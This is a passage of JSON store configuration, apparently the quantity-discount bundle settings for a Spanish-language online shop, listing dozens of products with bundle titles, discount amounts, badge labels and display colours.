Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PielNova® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1670000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PielNova® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733864984788,"type":"quantity-offer","isActive":true,"name":"OFERTA LumiFlex® ","pIds":["9677346275632"],"offers":[{"pos":0,"title":"(1) LumiFlex®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiFlex®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6420000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiFlex®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733869462981,"type":"quantity-offer","isActive":true,"name":"OFERTA CraftRazor","pIds":["9677514998064"],"offers":[{"pos":0,"title":"(1) CraftRazor® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"PAGA 2 LLEVA 3 CraftRazor® Original + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  CraftRazor® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":5990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733876792081,"type":"quantity-offer","isActive":true,"name":"OFERTA Mesa Regulable Unitec","pIds":["9677636206896"],"offers":[{"pos":0,"title":"(1) Mesa Regulable Unitec® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Mesas Regulables Unitec® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Mesas Regulables Unitec® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733880480748,"type":"quantity-offer","isActive":true,"name":"OFERTA RELOJ INVICTA","pIds":["9677682245936"],"offers":[{"pos":0,"title":"(1) Reloj Invicta Reserve 31415 + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Relojes Invicta Reserve 31415 + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4880000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relojes Invicta Reserve 31415 + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12190000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733946580259,"type":"quantity-offer","isActive":true,"name":"OFERTA BubbleMower®","pIds":["9678587035952"],"offers":[{"pos":0,"title":"(1) BubbleMower® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) BubbleMower® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BubbleMower® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733948286574,"type":"quantity-offer","isActive":true,"name":"OFERTA Karaoke®","pIds":["9678641725744"],"offers":[{"pos":0,"title":"(1) Karaoke® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Karaoke® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Karaoke® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733948852256,"type":"quantity-offer","isActive":true,"name":"OFERTA FoodTemp","pIds":["9678653292848"],"offers":[{"pos":0,"title":"(1) FoodTemp® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) FoodTemp® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FoodTemp® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733959802970,"type":"quantity-offer","isActive":true,"name":"OFERTA GO KART","pIds":["9678666268976"],"offers":[{"pos":0,"title":"(1) GoKart® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) GoKart® + Envió Gratis","qty":2,"ds":{"t":"none","v":null},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"(3) GoKart® + Envió Gratis","qty":3,"ds":{"t":"none","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733961439577,"type":"quantity-offer","isActive":true,"name":"OFERTA BRICK RACER","pIds":["9676175638832"],"offers":[{"pos":0,"title":"(1) Brick Racer® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Brick Racer® + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733962818895,"type":"quantity-offer","isActive":true,"name":"OFERTA ToolFusion® ","pIds":["9676175606064"],"offers":[{"pos":0,"title":"(1) ToolFusion®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ToolFusion®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFusion®  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733962957382,"type":"quantity-offer","isActive":true,"name":"OFERTA MotoSync®","pIds":["9676175704368"],"offers":[{"pos":0,"title":"(1) MotoSync®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MotoSync®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MotoSync®  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734037007935,"type":"quantity-offer","isActive":true,"name":"OFERTA CazaPlay®","pIds":["9680341729584"],"offers":[{"pos":0,"title":"(1) CazaPlay®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) CazaPlay®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CazaPlay®  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734037103063,"type":"quantity-offer","isActive":true,"name":"OFERTA memoryhdl® ","pIds":["9680342384944"],"offers":[{"pos":0,"title":"(1) memoryhdl®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) memoryhdl®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) memoryhdl®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734039770631,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiDry®","pIds":["9680442130736"],"offers":[{"pos":0,"title":"(1) FlexiDry® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) FlexiDry®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiDry®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734044291576,"type":"quantity-offer","isActive":true,"name":"OFERTA LumeSense®","pIds":["9680538403120"],"offers":[{"pos":0,"title":"(1) LumeSense® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) LumeSense®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumeSense®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734047088867,"type":"quantity-offer","isActive":true,"name":"OFERTA ProtecColumn®","pIds":["9680638378288"],"offers":[{"pos":0,"title":"(1) ProtecColumn® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ProtecColumn® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ProtecColumn® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734075700010,"type":"quantity-offer","isActive":true,"name":"OFERTA Suero de UÑAS","pIds":["9681228726576"],"offers":[{"pos":0,"title":"(1) Nail Repairing Serum® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Nail Repairing Serum® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Nail Repairing Serum® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734127952710,"type":"quantity-offer","isActive":true,"name":"OFERTA REPLIBAG","pIds":["9682140266800"],"offers":[{"pos":0,"title":"(3) RepliBAG® + Envió Gratis","qty":3,"ds":{"t":"fixed","v":21980000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734129175199,"type":"quantity-offer","isActive":true,"name":"OFERTA MOTO PLAY®","pIds":["9682148852016"],"offers":[{"pos":0,"title":"(1) MOTO PLAY®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MOTO PLAY®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MOTO PLAY®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734130063421,"type":"quantity-offer","isActive":true,"name":"OFERTA ultraPlinch®","pIds":["9682146885936"],"offers":[{"pos":0,"title":"(1) ultraPlinch®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ultraPlinch®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ultraPlinch®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734133128745,"type":"quantity-offer","isActive":true,"name":"OFERTA MaxForce®","pIds":["9682147344688"],"offers":[{"pos":0,"title":"(1) MaxForce®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MaxForce®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734197694683,"type":"quantity-offer","isActive":true,"name":"OFERTA moonlamp®","pIds":["9682719801648"],"offers":[{"pos":0,"title":"(1) moonlamp®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) moonlamp®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) moonlamp® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734406201114,"type":"quantity-offer","isActive":true,"name":"OFERTA fortikids","pIds":["9685105312048"],"offers":[{"pos":0,"title":"(1) FortiKids®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FortiKids®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FortiKids® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734406542073,"type":"quantity-offer","isActive":true,"name":"OFERTA lumilux","pIds":["9685139259696"],"offers":[{"pos":0,"title":"(1) LumiLux®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiLux®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiLux® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734412977473,"type":"quantity-offer","isActive":true,"name":"OFERTA DryMax","pIds":["9685172879664"],"offers":[{"pos":0,"title":"(1) DryMax®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DryMax® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DryMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734413220080,"type":"quantity-offer","isActive":true,"name":"OFERTA DriveEase","pIds":["9685248966960"],"offers":[{"pos":0,"title":"(1) DriveEase® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DriveEase® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 